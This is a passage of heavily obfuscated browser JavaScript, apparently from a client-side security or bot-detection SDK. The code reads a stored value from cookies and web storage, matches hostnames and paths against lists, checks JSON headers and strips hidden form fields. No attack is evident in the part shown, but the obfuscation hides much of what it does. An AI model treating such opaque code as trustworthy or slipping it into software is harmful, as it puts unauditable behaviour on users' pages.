vp(vf);},'aXzEE':function(vp,vf){return vp(vf);},'UwckS':function(vp,vf,vz){return vp(vf,vz);},'zPKOL':vT(0x10e),'msHOk':vT(0x21f),'HVcJe':vT(0x16f),'MbOol':'l!mK','YTNlm':vT(0x1e1),'wINFa':function(vp,vf){return vp(vf);},'LvsVu':function(vp,vf){return vp(vf);},'ZERJo':vT(0x10b),'JeQCH':function(vp,vf,vz){return vp(vf,vz);},'wVyMi':function(vp,vf){return vp===vf;}};return{'X':function(){var vp=vT;return vw(v3)[Wa[vS[vp(0xec)](Wi,0x98,vp(0x21f))]];},'Gr':function(){var vp=vT;return vw(v3)[Wa[Wi(0x43,vp(0xbd))]];},'_':function(){var vp=vT;return vS[vp(0x204)](vw,v3)[Wa[Wi(0x9d,'2G!W')]];},'zr':function(){var vp=vT,vf={'CgiQC':function(vz,vk){var vK=vF;return vS[vK(0x24d)](vz,vk);},'POZNQ':function(vz,vk,vK){return vz(vk,vK);}};return vp(0x13b)!==vp(0x20c)?vw(v3)[Wa[vS[vp(0x19d)](Wi,0xa3,'vuPC')]]:vf[vp(0x120)](_0x2244e6,_0x536352)[_0x2b86e1[vf[vp(0x141)](_0x36c179,0xa8,vp(0x1df))]];},'i':function(){return vw(v3)[Wa[Wi(0x53,vS['zPKOL'])]];},'Br':function(){var vp=vT;return vS[vp(0x25b)]===vp(0x16f)?vw(v3)[Wa[vS[vp(0x19d)](Wi,0x7c,vS[vp(0x187)])]]:_0x2515b7(_0x46b217)[_0x57265d[_0x58fa33(0x98,vS['msHOk'])]];},'qr':function(){var vp=vT;return vw(v3)[Wa[Wi(0x50,vp(0x258))]];},'Wr':function(){return vw(v3)[Wa[Wi(0x50,'jmVa')]][Wi(0x88,'1ivY')](vu());},'Dr':function(){var vp=vT,vf={'gwmOp':vS['msHOk']};return vp(0x1e1)===vS[vp(0x13c)]?vS[vp(0x162)](vw,v3)[Wa[Wi(0x85,vp(0x21a))]]:_0x2bb878[_0x2a2fee[_0x56138f(0x98,vf['gwmOp'])]];},'Qr':function(){return vw(v3)[Wa[Wi(0x34,'xNl^')]];},'$r':function(){var vp=vT;return vw(v3)[Wa[Wi(0xad,vp(0x1f4))]];},'Yr':function(){return vw(v3)[Wa[Wi(0x40,'8uK0')]];},'ne':function(){var vp=vT;return vS[vp(0x246)](vw,v3)[Wa[Wi(0xb4,vS[vp(0x130)])]]?0x1:0x0;},'te':function(){var vp=vT;return vS[vp(0x1ba)](vp(0x21e),vp(0x19a))?vS[vp(0x246)](_0x587138,_0x1cc233)[_0xe33312[vS['JeQCH'](_0x4ebf61,0x98,vS[vp(0x1f0)])]]:vw(v3)[Wa[Wi(0xab,vp(0xdb))]];}};},'re':function(){var vT=Wn,vS={'rleEK':'3ef6','jwuVN':function(vp,vf,vz){return vp(vf,vz);},'cRtJv':vT(0x21b),'tsYIy':function(vp,vf){return vp(vf);},'eejwd':function(vp,vf){return vp<vf;},'IyOBo':function(vp,vf){return vp*vf;},'lAsuz':function(vp,vf){return vp(vf);},'FKpkE':function(vp,vf){return vp===vf;},'bngkK':'spBC','asyeg':'ackH'};if(v4)return{'Dr':function(){var vp=vT;return vw(v4)[Wg[Wi(0x85,vS[vp(0x115)])]];},'Vr':function(){var vp=vT,vf={'vppqw':function(vz,vk,vK){return vS['jwuVN'](vz,vk,vK);}};return vS['cRtJv']===vp(0x15d)?_0xebf19d(_0x21207e)[_0x2b4e39[vf['vppqw'](_0x17ffa6,0xab,vp(0xdb))]]:vS[vp(0x251)](vw,v4)[Wg[Wi(0xa0,'Q%yf')]];},'qr':function(){var vp=vT;return vw(v4)[Wg[Wi(0x50,vp(0x258))]];},'X':function(){var vp=vT;if(vp(0x1e8)===vp(0x1e8))return vS['lAsuz'](vw,v4)[Wg[Wi(0x98,'D!We')]];else{var vf=[];for(var vz=0x0,vk=_0x2eea98[vp(0xf2)];vS[vp(0x14a)](vz,vk);vz++){vf[vp(0x194)](_0x38f0d4[vp(0x15a)](vS['IyOBo'](_0x311d82[vp(0x1c7)](vz)[vp(0x200)](0x0),0x4)+0x70-0x4));}return vf[vp(0x1c2)]('');}},'Yn':function(){var vp=vT;return vS[vp(0x1bb)](vp(0x1e4),vp(0x12e))?_0x3cdc5b[_0x2baa6d[_0x509c5c(0x95,vp(0x151))]]:vw(v4)[Wg[Wi(0x90,vp(0xb9))]];},'nt':function(){var vp=vT,vf={'TEKWu':function(vz,vk,vK){return vz(vk,vK);}};return vp(0x10d)!==vp(0x1d0)?vw(v4)[Wg[vS[vp(0x1fc)](Wi,0x9e,vS['bngkK'])]]:_0x4fd9f4[_0x44fbe0[vf[vp(0x19b)](_0x3502f3,0xbd,'MOQD')]];},'N':function(){return vw(v4)[Wg[Wi(0x97,vS['asyeg'])]];}};},'ee':function(){var vT={'fPXUL':function(vS,vp){return vS===vp;},'VoeQo':function(vS,vp,vf){return vS(vp,vf);}};if(v5)return{'Vr':function(){var vS=vF;return vw(v5)[WI[Wi(0xa0,vS(0xfd))]];},'qr':function(){var vS=vF;return vT[vS(0x189)](vS(0x1c9),'BZjjf')?vw(v5)[WI[vT['VoeQo'](Wi,0x50,'jmVa')]]:_0x13cc5c(_0x401daa);},'X':function(){return vw(v5)[WI[Wi(0x98,'D!We')]];},'ue':function(){var vS=vF;return vw(v5)[WI[vT[vS(0x11f)](Wi,0x61,vS(0x199))]];}};},'ie':function(){var vT=Wn,vS={'GmgGh':function(vp,vf,vz){return vp(vf,vz);},'ydzBv':vT(0x258),'wosbi':function(vp,vf){return vp===vf;},'thyrR':vT(0x183),'Cxhve':vT(0xd9),'YyTYG':vT(0x13e),'PoYst':'itoct','mpvSk':function(vp,vf){return vp(vf);}};return{'oe':function(){var vp=vT;return vj(v6)[Wx[vS[vp(0xca)](Wi,0xbb,vp(0x154))]];},'Vr':function(){var vp=vT;return vj(v6)[Wx[Wi(0xa0,vp(0xfd))]];},'qr':function(){return vj(v6)[Wx[Wi(0x50,vS['ydzBv'])]];},'X':function(){var vp=vT;return vj(v6)[Wx[vS['GmgGh'](Wi,0x98,vp(0x21f))]];},'fe':function(){var vp=vT;return vS[vp(0x1f3)](vS[vp(0x190)],vS[vp(0x190)])?vj(v6)[Wx[Wi(0xa8,vp(0x1df))]]:_0x3f0e1f(_0x5815bb)[_0x523942[_0x4008e4(0xa3,vp(0x1bd))]];},'L':function(){var vp=vT;return vj(v6)[Wx[Wi(0x44,vS[vp(0x232)])]];},'j':function(){var vp=vT;return vp(0x13e)===vS[vp(0x1d4)]?vj(v6)[Wx[Wi(0xa9,vp(0xb5))]]:(_0x5cf9bf[0x2c](),_0xb1f08c(_0x174b6a));},'it':function(){var vp=vT;return vS['PoYst']!==vp(0x140)?vS[vp(0x1ef)](vj,v6)[Wx[Wi(0x6c,vp(0x132))]]:_0x190e23[_0x5c6477[_0x45349a(0x71,'n9u&')]];},'I':function(){var vp=vT;return vp(0x212)!==vp(0x212)?_0x35c009:vj(v6)[Wx[Wi(0x3f,vp(0x167))]];},'k':function(){var vp=vT;return vj(v6)[Wx[Wi(0xaa,vp(0xe1))]];}};},'ce':function(){var vT=Wn,vS={'sHQIZ':function(vp,vf){return vp<vf;},'sfjLY':function(vp,vf){return vp(vf);},'vFkHn':function(vp,vf,vz){return vp(vf,vz);},'DCTco':function(vp,vf,vz){return vp(vf,vz);},'HzyuU':vT(0x169),'eTGLw':function(vp,vf,vz){return vp(vf,vz);}};return{'M':function(){return B[WA[Wi(0x60,'MvGT')]];},'L':function(){var vp=vT;if('uRcLg'!==vp(0x226)){for(var vf=0x0,vz=_0x2869c9[_0x341c71[0x23]];vS[vp(0x23a)](vf,vz);vf++){_0x2f89e9[_0x4f2948[0x22]](_0x342136[0x1a](_0x297539[0x19]())),vz=_0x116530[_0x32dd84[0x23]];}return vS['sfjLY'](_0x4e86b7,_0x5d0815[0x0]);}else return v7[WA[vS['vFkHn'](Wi,0x44,vp(0xd9))]];},'I':function(){return v7[WA[vS['vFkHn'](Wi,0x3f,'Cra%')]];},'ae':function(){var vp=vT;return v7[WA[Wi(0x95,vp(0x151))]];},'X':function(){var vp=vT;return v7[WA[Wi(0x98,vp(0x21f))]];},'le':function(){return v7[WA[vS['vFkHn'](Wi,0x4e,'KEiT')]];},'se':function(){var vp=vT;return v7[WA[Wi(0xbd,vp(0x12b))]];},'he':function(){var vp=vT;return v7[WA[vS[vp(0xbe)](Wi,0x6b,vS[vp(0x24f)])]];},'ge':function(){var vp=vT;return v7[WA[vS[vp(0x1d1)](Wi,0x7f,vp(0x159))]];},'pe':function(){var vp=vT;return'kFSFl'!==vp(0x193)?v7[WA[Wi(0x62,vp(0xef))]]:_0x214e70(_0x47d82c+0x31,_0x303d67);}};},'U':function(){var vT={'YWxLp':function(vS,vp,vf){return vS(vp,vf);}};if(v8)return{'L':function(){var vS=vF;return v8[WD[Wi(0x44,vS(0xd9))]];},'j':function(){var vS=vF;return v8[WD[vT[vS(0x220)](Wi,0xa9,vS(0xb5))]];},'A':function(){var vS=vF;return v8[WD[vT[vS(0x220)](Wi,0x71,vS(0x1dc))]];},'I':function(){var vS=vF;return v8[WD[vT[vS(0x220)](Wi,0x3f,vS(0x167))]];}};},'ve':function(){var vT=Wn,vS={'rFRQX':function(vp,vf){return vp(vf);},'YZOJY':vT(0x21f)};return{'X':function(){var vp=vT;return vS[vp(0x119)](vj,v9)[Wo[Wi(0x98,vS[vp(0x1ac)])]];}};},'de':(function(){var vT=Wn,vS={'vPprn':function(vH,vy){return vH(vy);},'aaqZs':function(vH,vy,vE){return vH(vy,vE);},'bfwmh':function(vH,vy){return vH<vy;},'RHThh':function(vH,vy,vE){return vH(vy,vE);},'Tnkxv':vT(0x261),'fjHUZ':function(vH,vy,vE){return vH(vy,vE);},'KNULp':vT(0x1be),'XIXFh':function(vH,vy,vE){return vH(vy,vE);},'voYMg':vT(0x1d6),'pOivb':'0t7T','EPlpU':function(vH,vy,vE){return vH(vy,vE);},'WnAzH':function(vH,vy,vE){return vH(vy,vE);},'hVDoi':vT(0x127),'KOlFN':'FrXR','PRYaB':'iJAf','lpImO':function(vH,vy,vE){return vH(vy,vE);},'iUmgj':function(vH,vy,vE,vV){return vH(vy,vE,vV);},'AxVqD':vT(0x21a),'aRKkX':function(vH,vy){return vH!==vy;},'XIpUp':vT(0x24a),'nCIRf':function(vH,vy){return vH===vy;}},vp=Wi(0x37,'Sy1U'),vf=null,vz=null,vk=null,vK=null,vC=!0x0;function vM(){var vH=vT;return vw(v3)[Wa[Wi(0x8f,vH(0x1ae))]]?0x1:0x0;}function vP(vH){return vH!==null&&vH!==void 0x0&&vH!=='';}function vR(vH,vy,vE){var vV=vT,vn,vh,vi=[];if(vS[vV(0x18e)](vP,vH)&&vi[Wi(0x92,vV(0x14b))](vH),vP(vy)&&vi[Wi(0x92,vV(0x14b))](vy),vP(vE)&&vi[Wi(0x92,vV(0x14b))](vE),vi[vS['aaqZs'](Wi,0xb3,vV(0x1ea))]===0x0)return!0x1;for(vn=vi[0x0],vh=0x1;vS[vV(0x23c)](vh,vi[Wi(0xb3,vV(0x1ea))]);vh++)if(vi[vh]!==vn)return!0x1;return!0x0;}function vN(vH){var vy=vT,vE,vV,vn,vh;if(typeof B[vS[vy(0x170)](Wi,0xaf,vy(0x1be))]==Wi(0xb7,vy(0x1c3))||!B[Wi(0xaf,vy(0x1be))][vS[vy(0x148)](Wi,0x65,vS['Tnkxv'])])return null;for(vE=B[vS[vy(0x22d)](Wi,0xaf,vS[vy(0x145)])][Wi(0x65,vS[vy(0x269)])][Wi(0x35,vy(0xeb))](vS[vy(0x237)](Wi,0x4a,vS[vy(0xe6)])),vV=vH+Wi(0x39,vy(0x1fa)),vn=0x0;vn<vE[Wi(0xb3,'^mfc')];vn++)if(vh=vE[vn][Wi(0x8d,'O#!x')](),vh[vS[vy(0x237)](Wi,0x6e,vS[vy(0x18f)])](vV))return vh[vS[vy(0x186)](Wi,0x3a,vy(0x129))](vV[vS[vy(0x124)](Wi,0xb3,vy(0x1ea))]);return null;}function vQ(){var vH=vT;try{vf=vN(vp);}catch(vy){}try{typeof window!=Wi(0xb7,vH(0x1c3))&&window[Wi(0xac,vS[vH(0x254)])]&&(vz=B[Wi(0xac,vH(0x127))][Wi(0x75,vH(0x1d3))](vp));}catch(vE){}try{typeof window!=Wi(0xb7,vS[vH(0x14f)])&&window[Wi(0xa7,vS[vH(0x1bc)])]&&(vk=B[vS['lpImO'](Wi,0xa7,vH(0xf7))][Wi(0x75,vH(0x1d3))](vp));}catch(vV){}vK=vP(vf)?vf:vP(vz)?vz:vP(vk)?vk:null,vC=vS['iUmgj'](vR,vf,vz,vk);}function vU(){return vK;}function ve(){return vP(vK);}function vZ(){return vP(vf);}function vq(){var vH=vT;return vS[vH(0x104)]('swfQI','FHvuq')?vS[vH(0x18e)](vP,vz):_0x556933(_0x3b1baf)[_0x1e24ae[vS['XIXFh'](_0x49b2d4,0x85,vS[vH(0x1bf)])]];}function vJ(){var vH=vT,vy={'bgxXF':function(vE,vV,vn){return vE(vV,vn);}};return vS[vH(0x19e)]!=='WwLhv'?_0x474655[_0x32cc3b[vy[vH(0x10f)](_0x1f6176,0x81,'5ZpT')]]:vP(vk);}function vm(){var vH=vT;return vS[vH(0x15c)](vH(0xcd),'CusQo')?vC:_0x511b58;}return vQ(),{'ye':vU,'me':vM,'xe':ve,'Se':vZ,'be':vJ,'Re':vq,'we':vm};}()),'Ee':Z};}(ETeZ3),Wu=B['location']['protocol']+'//'+B['location']['host'],WF=(function(){var WV='B',Wn='-',Wh='EE',Wi='RF',WX='XD',Wr='AE',WG='SD',Wa='IC',Wg='AD',WI='MD',Wx='TMP',WA={'Oe':'E','Te':'S','Ue':'I'};function WD(Ws,WY,Wb,Wl){return[Ws,WV,WY,Wb,Wx,Wl]['join'](Wn);}function Wo(Ws,WY,Wb){return WD(Ws,WA['Oe'],WY||'VE',Wb);}function Wt(Ws,WY,Wb){return WD(Ws,WA['Te'],WY||'VE',Wb);}function Wc(Ws,WY,Wb){return WD(Ws,WA['Ue'],WY||'VE',Wb);}return{'Ie':function(Ws,WY){return Wo(Wh,WY,Ws||0x0);},'Ae':function(Ws,WY){return Wt(Wh,WY,Ws||0x0);},'Le':function(Ws,WY){return Wc(Wh,WY,Ws||0x0);},'Ce':function(Ws,WY){return Wo(Wi,WY,Ws||0x0);},'je':function(Ws,WY){return Wt(Wi,WY,Ws||0x0);},'Pe':function(Ws,WY){return Wo(WX,WY,Ws||0x0);},'Ne':function(Ws,WY){return Wt(WX,WY,Ws||0x0);},'ke':function(Ws,WY){return Wo(Wr,WY,Ws||0x0);},'_e':function(Ws,WY){return Wt(Wr,WY,Ws||0x0);},'Me':function(Ws,WY){return Wt(WG,WY,Ws||0x0);},'V':function(Ws,WY){return Wt(Wa,WY,Ws||0x0);},'He':function(Ws,WY){return Wo(Wg,WY,Ws||0x0);},'Fe':function(Ws,WY){return Wt(Wg,WY,Ws||0x0);}};}()),WB=[],B['setInterval'](function(){for(var WV=0x0,Wn=WB['length'];WV<Wn;WV++)WB['shift']()();},0x14),Wj={'De':function(WV){var Wn,Wh;return!(!W3['G'](WV)||WV['length']<0x2)&&(Wn=WV[0x0],Wh=WV[0x1],!(!W3['H'](Wn)||Wn['toLowerCase']()!=='content-type')&&W3['H'](Wh)&&Wh['toLowerCase']()['indexOf']('application/json')!==-0x1);},'Ve':function(WV,Wn,Wh,Wi){var WX,Wr,WG,Wa,Wg,WI,Wx,WA,WD,Wo,Wt,Wc=function(Wl,WL){if(!Wl||!W3['G'](Wl)||Wl['length']===0x0)return!0x0;for(var WO=0x0,Wd=Wl['length'];WO<Wd;WO++)if(Wl[WO]===WL)return!0x1;return!0x0;},Ws=function(Wl,WL,WO){var Wd,v0,v1;if(!W3['G'](Wl)||Wl['length']===0x0)return!0x1;for(Wd=0x0,v0=Wl['length'];Wd<v0;Wd++)if(Wl[Wd]==='/')return Wc(WL,WO);for(v1=0x0,v0=Wl['length'];v1<v0;v1++)if(Wl[v1]===WO)return!0x0;return!0x1;},WY=function(Wl,WL,WO){if(Wl['charAt'](0x0)==='^'&&Wl['charAt'](Wl['length']-0x1)==='$'){var Wd=new B['RegExp'](Wl);return Wd['test'](WL);}return Wl===Z&&W3['H'](WO)?WO===Wu:Wl===WL;};function Wb(Wl){var WL=function(WO){var Wd,v0,v1,v2,v3,v4,v5,v6,v7,v8;try{return Wd=WO||B['location']['href'],v0=W9['createElement']('a'),v0['href']=Wd,v1=v0['protocol']+'//',v2=v0['host'],v3=v0['port'],v3!=='80'&&v3!=='443'||(v4=':'+v3,v5=v2['indexOf'](v4),v5!==-0x1&&(v2=v2['substr'](0x0,v5))),v6=v0['pathname']||'/',v6['charAt'](0x0)!=='/'&&(v6='/'+v6),v7=v6['split']('/'),v8=v7['length']>0x1&&v7[0x1]?'/'+v7[0x1]:'/',[v1,v2,v8];}catch(v9){return[Z,Z,Z];}};return W3['H'](Wl)&&Wl!==Z?WL(We(Wl)):WL();}WX=!0x0;try{if(Wn&&W3['G'](Wn)&&Wn['length']>0x0)for(Wr=Wb(WV),WG=Wr[0x0],Wa=Wr[0x1],Wg=Wr[0x2],WI=WG+Wa,Wx=0x0,WA=Wn['length'];Wx<WA;Wx++){if(WD=Wn[Wx]['hos'+'tName'],WY(WD,Wa,WI)){if(Wh){WX=!0x0;break;}if(Wo=Wn[Wx]['contextP'+'athList'],Wt=Wn[Wx]['exceptCon'+'textPathList'],Ws(Wo,Wt,Wg)){if(WX=!0x0,Wi)return Wo['indexOf'](Wg)===-0x1&&Wo['indexOf']('/')!==-0x1&&(Wg='/'),[WG,Wa,Wg];break;}}WX=!0x1;}return WX;}catch(Wl){return!0x1;}},'Xe':function(WV){function Wn(Wi,WX,Wr,WG){return!WX||Wr||WG?!(!W3['H'](Wr)||!W3['H'](WG))&&Wi['indexOf'](Wr)!==-0x1&&Wi['indexOf'](WG)!==-0x1:W3['H'](WX)&&Wi['indexOf'](WX)!==-0x1;}var Wh=Ww['Fr']();return Wn(WV,Wh['v'](),Wh['L'](),Wh['j']())||Wn(WV,Wh['I'](),Wh['Xr'](),Wh['Kr']());},'Ke':function(WV){var Wn,Wh=Ww['re']();return!!Wh&&(Wn=Wh['Dr'](),Wn!=null&&Wj['Ve'](WV,Wn,!0x1,!0x1));},'qe':function(WV,Wn,Wh){var Wi=Ww['o']();function WX(Wr,WG){var Wa,Wg,WI,Wx,WA,WD=Wr['querySelectorAll']('input[type=\x27hidden\x27].class_'+Wi['zr']());for(Wa=WD['length']-0x1;Wa>=0x0;Wa--)WD[Wa]['parentNode']['removeChild'](WD[Wa]);for(Wg=[Wi['zr'](),Wi['_']()],Wa=0x0;Wa<Wg['length'];Wa++)if(WI=Wg[Wa],Wx=Wr['elements'][WI],Wx)if(Wx['length'])for(WA=Wx['length']-0x1;WA>=0x0;WA--)Wx[WA]['parentNode']['removeChild'](Wx[WA]);else Wx['parentNode']['removeChild'](Wx);WG!=null&&Wr['setAttribute']('action',WG);}Wh?B['setTimeout'](function(){WX(WV,Wn);},0x0):WX(WV,Wn);},'We':function(WV,Wn,Wh){var Wi,WX;return W3['H'](WV)&&WV['length']>0x2&&WV['charAt'](0x0)==='^'&&WV['charAt'](WV['length']-0x1)==='$'?new B['RegExp'](WV,Wh?'gi':'g')['test'](Wn):Wh?(Wi=WV['toLowerCase'](),WX=Wn['toLowerCase'](),WX['indexOf'](Wi)!==-0x1):Wn['indexOf'](WV)!==-0x1;},'Ge':Z},WT=function WV(){var Wn=vf;(function(vP,vR){var vN=vf,vQ=vP();while(!![]){try{var vU=parseInt(vN(0x982))/0x1+parseInt(vN(0x6f0))/0x2*(parseInt(vN(0x9fe))/0x3)+parseInt(vN(0xbc3))/0x4+parseInt(vN(0xbf6))/0x5+-parseInt(vN(0x6b0))/0x6+parseInt(vN(0x448))/0x7+-parseInt(vN(0xde0))/0x8*(parseInt(vN(0x516))/0x9);if(vU===vR)break;else vQ['push'](vQ['shift']());}catch(ve){vQ['push'](vQ['shift']());}}}(vM,0x58a73));var Wh=function(vP){var vR=vf,vN={'dYoPv':function(vh,vi){return vh>=vi;},'swrwF':function(vh,vi){return vh<vi;},'yKOsq':function(vh,vi,vX){return vh(vi,vX);},'YovBt':vR(0x798),'MUIxc':function(vh,vi){return vh!==vi;},'ldXti':'dYEPJ','YfKgO':function(vh,vi){return vh<vi;},'qeVmq':vR(0xd7c),'hRhXH':function(vh,vi){return vh-vi;},'BfShG':function(vh,vi){return vh+vi;},'QfzmF':function(vh,vi){return vh*vi;},'bfrhQ':'1|0|4|3|2','FQjsx':function(vh,vi){return vh^vi;},'QfSFm':function(vh,vi){return vh(vi);},'qNKeP':function(vh,vi){return vh%vi;},'BmZut':function(vh,vi){return vh==vi;},'vcZsX':function(vh,vi){return vh!==vi;},'LRxCr':vR(0xbcb),'ObdHC':vR(0x431),'DDyHP':function(vh,vi){return vh+vi;},'EcsJB':function(vh,vi){return vh+vi;},'cqPJb':function(vh,vi){return vh==vi;},'BHttJ':vR(0xd86),'WwMTw':function(vh,vi){return vh<vi;},'oEsCb':vR(0x966),'AJZND':function(vh,vi){return vh>vi;},'scLJj':vR(0xbe9),'LHAAH':vR(0xccb),'GjKjR':function(vh,vi){return vh===vi;},'YTfHN':'zlkRe','PPQed':function(vh,vi){return vh*vi;},'aqnIY':function(vh,vi){return vh(vi);},'deiZL':function(vh,vi){return vh(vi);},'CvGTl':vR(0x879),'qmZSj':function(vh,vi){return vh===vi;},'fuITT':vR(0xc40),'kGFCl':function(vh,vi){return vh(vi);},'yvhls':function(vh,vi){return vh===vi;},'GsdQr':function(vh,vi){return vh-vi;},'MNeOL':function(vh,vi){return vh+vi;},'MJmgx':function(vh,vi){return vh-vi;},'UAyhJ':function(vh,vi){return vh+vi;},'BYWIJ':vR(0x79d),'UTkyZ':vR(0x54c),'lPOYY':'fNzMx','okiwY':function(vh,vi){return vh<vi;},'rEKIQ':function(vh,vi){return vh===vi;},'HyQKM':function(vh,vi,vX){return vh(vi,vX);},'DWfst':vR(0xaa4),'BfqBU':vR(0x620),'tgHPu':'GAyxR','dkWGe':function(vh,vi){return vh!=vi;},'dzMhi':function(vh,vi){return vh-vi;},'UQkfs':function(vh,vi){return vh+vi;},'UistE':function(vh,vi){return vh!=vi;},'swaJF':vR(0x19a),'vuucA':function(vh,vi){return vh!==vi;},'uKNNH':vR(0x52b),'NYRfZ':function(vh,vi){return vh-vi;},'Abkti':function(vh,vi){return vh-vi;},'cWMac':function(vh,vi){return vh+vi;},'uSpwe':function(vh,vi){return vh+vi;},'UkrMT':function(vh,vi){return vh-vi;},'kANhP':function(vh,vi){return vh&vi;},'WQIdH':function(vh,vi){return vh>>vi;},'CjQoZ':function(vh,vi){return vh*vi;},'RHOAH':function(vh,vi){return vh!==vi;},'lhYXF':vR(0x34a),'XLTjv':vR(0xa40),'KYCam':function(vh,vi){return vh+vi;},'BzXkY':vR(0xcd3),'vaIvr':function(vh,vi){return vh+vi;},'mqUXL':function(vh,vi){return vh!==vi;},'byxKg':function(vh,vi){return vh===vi;},'uzZMy':vR(0xaba),'ymkAe':vR(0x497),'SFSZp':function(vh){return vh();},'XSyRA':function(vh,vi){return vh>=vi;},'UXKbN':function(vh,vi){return vh===vi;},'PYUuf':function(vh,vi){return vh===vi;},'VLTZk':vR(0xb46),'keFrH':vR(0xd82),'Zjfif':function(vh,vi){return vh>vi;},'Pwuol':vR(0x8f6),'qWIPq':function(vh,vi){return vh===vi;},'IzNkr':vR(0xd5a),'cgXSp':vR(0xa35),'yYpEy':vR(0x644),'oAZKQ':vR(0xd53),'bBCWM':vR(0xe82),'kUkLR':'h8oceCkbmbJdRG','TJlmU':vR(0x5be),'FbBOb':'W67dNCkDW5BcNmo6W7mRWOyXiSkMxdy','BpikT':vR(0x506),'XMYcu':'sc4MWPafWOG0D8olWQVcLWOCW6NcUNOhy8o/WPZcGmkSWPFdTmo+W6ny','IYBOY':'W5RcKSoKW6f+ca','WxGvW':vR(0x1a0),'diPeO':vR(0x648),'OtiLW':vR(0xcdd),'DhnJf':vR(0xc69),'Cnylp':vR(0x7a7),'cdEII':'FSkBEMNcKeeWWQVdUKxdQq','OkoJt':vR(0x49e),'QhzVc':vR(0x48a),'tExrY':vR(0x4f1),'CGCOK':'W7pcLhnQWOFdV2pdIa','xJMJi':vR(0xd78),'icACW':vR(0x3e7),'xcHZg':vR(0x8c8),'YeRlp':vR(0x17d),'EmNUg':vR(0xaf8),'OvvBI':vR(0x3fa),'yWJNn':'WQNcNG','kDhGE':vR(0x378),'ClHHS':vR(0xbe8),'UhgqY':vR(0x4bf),'BdFFH':vR(0xc1e),'RwoPU':'A1SZWQ5VW7hdGhyeW6eknCkqhSklWOVcGSk2WOm+','DZYBv':vR(0x722),'fhwlu':vR(0x6c8),'pXnMQ':vR(0xc87),'dxAVs':vR(0x4fb),'EcaXc':'r20','NSzyK':'w8keW6/cUCkvW5ODnNnAWRLdtI/cV8kJtMLFW4mqW63dL8kcnCo2rbhdMW','nsVID':vR(0x5d4),'IfXJj':vR(0xda4),'dCNtT':vR(0x551),'LuZxa':'sWJcTbBcJW','HKzOs':vR(0x258),'cmdOG':'WPldJ8oQWQW8','AYzqX':vR(0x2ab),'wBIfF':vR(0xc6a),'IAmvg':'WOvhj8of','lPbKS':vR(0x887),'DfOBU':vR(0xa9e),'uJhCc':vR(0xe7b),'ZouCp':vR(0x48b),'LQkWP':'vSolW5uKWOldMq','fQFXr':'suxcTdhdSua','LbFjg':vR(0x3d8),'GmYuj':vR(0x214),'vWWKH':vR(0x590),'HClvk':vR(0x9c7),'BXhmm':vR(0x6b6),'GIoHp':vR(0xba7),'uAUti':vR(0x9d1),'upGWo':vR(0x6b7),'JosGi':vR(0x7f6),'cYOdw':vR(0x298),'hjTWO':vR(0x1ad),'kDPMm':vR(0x3c0),'nsBtg':vR(0x177),'QVGex':vR(0x494),'NzWGd':'W7GWWOq','VAzxv':vR(0x1e3),'UeaBc':'m8oaoga','mBvUV':vR(0x1af),'sJHVg':'W6mV','MepxS':'lN4','AQnJs':vR(0xbfd),'YkBMb':vR(0x3d4),'hboTI':vR(0x5b3),'JSAnx':'W6tcS8oYW5zuW7xcRmoFpbRdJxi','GMkiX':vR(0xb9f),'hdnTB':'WQKUW45aew0pl1hcR1ZdN2uf','KGhBv':'WQysWOdcH1fCjmkpWPBdQ8oRFbtdH8opW48','DdIvT':'WPhdJuzWyxNdKerQ','lyTlw':vR(0xa02),'HFZgR':'WRTHidOKWQ43nmkWCCkkWPOjW5W','hLDFU':vR(0x6e4),'EjWmr':vR(0xc01),'dKeGE':'WRuGgSo2s1iVW74ie8k2da','oCztm':vR(0xe75),'dtpCd':vR(0xb19),'nKWSy':vR(0x8fe),'jioVO':vR(0x3a7),'TQOED':'W4NcSmoIcSoqDSkvWRNdVGrbW7nppmk0W481DCk+ke9sW7JcKmkZWRRcNutdJCkiD8k6cmosW4mXW4rCW6SbWOSZBmojW5FdQSkndeCkW5hcISk6W71fW5RdL38otq3cICkEWPlcHmo4uGSGW4PD','kAmsa':vR(0xab6),'qtztS':'WR3dKCkJWR1HW73dRG','Uqxiw':vR(0x89f),'pdSVJ':'WPdcJhGXWPO5W68','VWjgC':'WONdR287WQzaiG','rfKuo':vR(0xe1d),'GtRfM':'qCkKW41C','Gnrut':vR(0xda0),'UvOOg':vR(0x553),'roOLv':vR(0x574),'lvpzn':'CHJcHIVcLXZdP8oGmCoqW7G','hOgAk':'W5NdTKuNBG','lPIkc':'WPi9FmkrW6xcNG','sNrps':'usSMWPxdPmoR','IzwzI':vR(0x96a),'vkFXl':vR(0x96b),'UcqSr':'WQxcSW','VSoTu':'W5i','TtVgd':vR(0xc20),'hVYql':'WP48s8kAD3RcMCoZmW','pohoP':vR(0x98c),'SPeQh':vR(0x88e),'BHRhp':vR(0x7d4),'VDJVe':'WQddVLmrWQeyWOzdc8ooeuL8yW','QeWmo':vR(0x224),'qcCCy':vR(0xb76),'ZBedw':vR(0x255),'XuARm':vR(0xb65),'rFRXb':vR(0xc1f),'Hyksf':'ASkxbZ/cTCkgE8kwyCoHBHRcRqhdTCovtCk5WO/dTwHpW5GHW5GxW7TGosBcP8k8W6CVWPu7WP/dHSkDW5/cT8oiDcT/lGJdVbxdVCkAimoZWPOOxCkfWPVcL2FdLYi','FQxSm':'xmo2WPZcM1/cJ0NcGmowW650wKyoW6BcImkz','mTGId':vR(0x522),'lfxAl':vR(0x276),'rrNWd':vR(0x769),'GkwdI':vR(0xb32),'PGXCB':vR(0x3cf),'braGJ':'W73dNvxcMSk0WRFcMmo5W4ZcIq','fPkop':vR(0x234),'UcwMc':vR(0xc2f),'VSPZz':vR(0xb5c),'wqLjC':vR(0xbc4),'gCTWX':vR(0x252),'yrFbE':'W4m6W5i','uPPBr':vR(0xb0b),'pCCDi':vR(0xbb0),'iZazH':'WQvWa8kgW4dcPSoPaSkCDSo/WOmczuNcOYxdTcuTa8oRWPGl','Xwfiw':vR(0xb59),'Wizbz':vR(0x2fb),'fllqv':'W5xdKG','tYLOF':vR(0x46b),'emGGL':vR(0x3ab),'rAUVG':vR(0x52e),'dlvTd':'p8kBWR3dM3RdQmoIDmkJW5ZdImoXo8k4WOn4j8kVW6ugjSokAb/dTa','ALSoY':vR(0xc22),'uGonG':vR(0x945),'wVcqX':'zmo8W5tdVL4trXJcJqddTW','HwQcc':vR(0x9a7),'rXbEn':'iwDvEwNdLMNcUq0aWOu','KUiil':vR(0xbd9),'buyHc':'WPfIWRNcVGe','DEnbe':vR(0xc17),'cvIcL':vR(0x918),'nUPNK':vR(0x2d3),'QlaAz':vR(0x426),'iXLhf':vR(0x2de),'rPpUe':'FSoOaIKlf